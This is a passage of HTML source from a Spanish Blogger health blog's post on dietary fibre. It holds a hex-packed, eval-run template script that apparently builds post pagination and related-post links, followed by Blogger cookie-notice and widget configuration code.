\x29\x2c\x49\x28\x55\x29\x7b\x54\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x55\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x55\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x54\x29\x7b\x55\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x55\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x54\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x78\x20\x31\x78\x3d\x24\x28\x31\x41\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x78\x20\x31\x74\x3d\x5b\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x32\x37\x5d\x2c\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x7b\x32\x5a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x32\x5d\x2b\x32\x4c\x2c\x32\x4b\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x6d\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x78\x3a\x49\x28\x48\x29\x7b\x78\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x78\x20\x5a\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x72\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x72\x28\x78\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x57\x28\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3d\x3d\x61\x5b\x32\x6e\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x78\x20\x56\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x2c\x31\x51\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x70\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x31\x74\x5b\x32\x49\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x46\x5d\x2b\x31\x51\x3b\x78\x20\x53\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x53\x29\x3b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x47\x5d\x7d\x31\x42\x7b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x4f\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x4f\x2b\x61\x5b\x31\x7a\x5d\x7d\x31\x42\x7b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x32\x74\x2b\x61\x5b\x31\x7a\x5d\x7d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x32\x77\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x75\x5d\x2b\x58\x2b\x61\x5b\x33\x62\x5d\x2b\x50\x2b\x61\x5b\x33\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x64\x5d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x5a\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x31\x41\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x49\x28\x29\x7b\x78\x20\x4b\x3d\x31\x43\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x57\x28\x4b\x3d\x3d\x32\x54\x29\x7b\x31\x76\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x71\x5d\x7d\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x3b\x4b\x5b\x61\x5b\x33\x66\x5d\x5d\x3d\x61\x5b\x32\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x72\x7c\x34\x69\x7c\x34\x73\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x33\x58\x7c\x33\x44\x7c\x33\x57\x7c\x33\x41\x7c\x33\x69\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x42\x7c\x33\x74\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x56\x7c\x33\x55\x7c\x35\x33\x7c\x34\x37\x7c\x33\x54\x7c\x33\x53\x7c\x34\x32\x7c\x33\x52\x7c\x35\x38\x7c\x33\x51\x7c\x33\x50\x7c\x35\x37\x7c\x33\x4f\x7c\x33\x4d\x7c\x33\x45\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x34\x4d\x7c\x33\x59\x7c\x36\x33\x7c\x34\x4f\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x34\x30\x7c\x35\x45\x7c\x35\x43\x7c\x35\x76\x7c\x35\x42\x7c\x33\x68\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x33\x7c\x35\x77\x7c\x35\x44\x7c\x35\x59\x7c\x35\x58\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x75\x7c\x35\x65\x7c\x35\x73\x7c\x34\x51\x7c\x35\x74\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x31\x7c\x36\x32\x7c\x34\x5a\x7c\x34\x35\x7c\x34\x34\x7c\x36\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x50\x7c\x35\x64\x7c\x34\x36\x7c\x36\x30\x7c\x35\x31\x7c\x35\x32\x7c\x35\x34\x7c\x35\x36\x7c\x35\x30\x7c\x34\x39\x7c\x35\x39\x7c\x35\x35\x7c\x33\x6b\x7c\x34\x38\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x5a\x7c\x34\x52\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x6a\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x79\x7c\x35\x46\x7c\x34\x6a\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x64\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x30\x7c\x37\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x66\x7c\x66\x6f\x72\x7c\x38\x35\x7c\x78\x34\x31\x7c\x38\x36\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x37\x32\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x65\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x33\x7c\x78\x36\x46\x7c\x37\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x34\x7c\x65\x76\x61\x6c\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x78\x34\x39\x7c\x37\x34\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x36\x35\x7c\x39\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x6e\x75\x6c\x6c\x7c\x38\x34\x7c\x38\x31\x7c\x74\x79\x70\x65\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x37\x7c\x37\x33\x7c\x38\x38\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x34\x7c\x36\x39\x7c\x37\x39\x7c\x78\x34\x46\x7c\x37\x38\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x65\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x31\x7c\x39\x30\x7c\x37\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x62\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x63\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x78\x34\x35\x7c\x36\x38\x7c\x36\x36\x7c\x36\x37\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x35\x33\x7c\x75\x72\x6c\x7c\x78\x34\x45\x7c\x78\x34\x32\x7c\x37\x37\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2wX80u);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5RMVKbkyUIg7i2FmcD1Icn_3NspA:1769145100606';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d881814544530849513','//www.laboticadefranja.es/2018/04/fibra-dietetica.html','881814544530849513');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '881814544530849513', 'title': 'La Botica de Franja', 'url': 'https://www.laboticadefranja.es/2018/04/fibra-dietetica.html', 'canonicalUrl': 'https://www.laboticadefranja.es/2018/04/fibra-dietetica.html', 'homepageUrl': 'https://www.laboticadefranja.es/', 'searchUrl': 'https://www.laboticadefranja.es/search', 'canonicalHomepageUrl': 'https://www.laboticadefranja.es/', 'blogspotFaviconUrl': 'https://www.laboticadefranja.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-103833361-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Botica de Franja - Atom\x22 href\x3d\x22https://www.laboticadefranja.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Botica de Franja - RSS\x22 href\x3d\x22https://www.laboticadefranja.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Botica de Franja - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/881814544530849513/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Botica de Franja - Atom\x22 href\x3d\x22https://www.laboticadefranja.es/feeds/9190394056103324219/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0952322972315904', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '9190394056103324219', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekDI0GU8AkmPYvjcP5VLaaFGT0luJP9I9wQkZyJYwR4OQ-Uj61qynRwwnpK8fuHsq7Xz2VmVyzhorkhwSrlj-Q8Vjk0q9-ZKattnPcTm2jiw6zMwJhQLtxcRK9zIfpKawiNFYgG5Yh2NX/s72-c/fibra.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekDI0GU8AkmPYvjcP5VLaaFGT0luJP9I9wQkZyJYwR4OQ-Uj61qynRwwnpK8fuHsq7Xz2VmVyzhorkhwSrlj-Q8Vjk0q9-ZKattnPcTm2jiw6zMwJhQLtxcRK9zIfpKawiNFYgG5Yh2NX/s1600/fibra.jpg', 'pageName': '\xbfConoces todos los beneficios de la fibra diet\xe9tica?', 'pageTitle': 'La Botica de Franja: \xbfConoces todos los beneficios de la fibra diet\xe9tica?', 'metaDescription': 'Beneficios del consumo de fibra diet\xe9tica. Descubre que alimentos son m\xe1s ricos en fibra. C\xe1ncer, sobrepeso, diarrea....'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xbfConoces todos los beneficios de la fibra diet\xe9tica?', 'description': 'Beneficios del consumo de fibra diet\xe9tica. Descubre que alimentos son m\xe1s ricos en fibra. C\xe1ncer, sobrepeso, diarrea....', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekDI0GU8AkmPYvjcP5VLaaFGT0luJP9I9wQkZyJYwR4OQ-Uj61qynRwwnpK8fuHsq7Xz2VmVyzhorkhwSrlj-Q8Vjk0q9-ZKattnPcTm2jiw6zMwJhQLtxcRK9zIfpKawiNFYgG5Yh2NX/s1600/fibra.jpg', 'url': 'https://www.laboticadefranja.es/2018/04/fibra-dietetica.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9190394056103324219}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
